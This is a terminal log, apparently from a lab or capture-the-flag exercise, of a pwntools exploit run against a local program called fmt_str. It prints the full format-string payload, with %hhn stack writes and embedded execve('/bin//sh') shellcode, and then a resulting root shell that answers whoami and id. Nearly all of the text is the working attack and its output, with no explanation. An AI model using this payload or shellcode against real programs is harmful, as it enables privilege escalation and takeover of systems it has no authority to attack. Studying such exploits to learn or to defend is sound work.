 [hacker@localhost format_str]$ python exp.py
[+] Starting local process './fmt_str' argv=['./fmt_str', '%140c%15$hhn%70c%16$hhn%45c%17$hhn%18$hhn
aaa\\\xd6\xff\xff]\xd6\xff\xff^\xd6\xff\xff_\xd6\xff\xff1\xc9j\x0bXQh//shh/bin\x89\xe3\xcd\x80'] : p
id 2473
[DEBUG] Received 0x1 bytes:
'\n'
[*] Switching to interactive mode
[DEBUG] Received 0x19 bytes:
'Address of text ffffd250\n'
Address of text ffffd250
$ whoami
[DEBUG] Sent 0x7 bytes:
'whoami\n'
[DEBUG] Received 0x5 bytes:
'root\n'
root
$ id
[DEBUG] Sent 0x3 bytes:
'id\n'
[DEBUG] Received 0x6f bytes:
'uid=0(root) gid=1000(hacker) groups=1000(hacker) context=unconfined_u:unconfined_r:unconfined_t
:s0-s0:c0.c1023\n'
uid=0(root) gid=1000(hacker) groups=1000(hacker) context=unconfined_u:unconfined_r:unconfined_t:s0-s
0:c0.c1023
$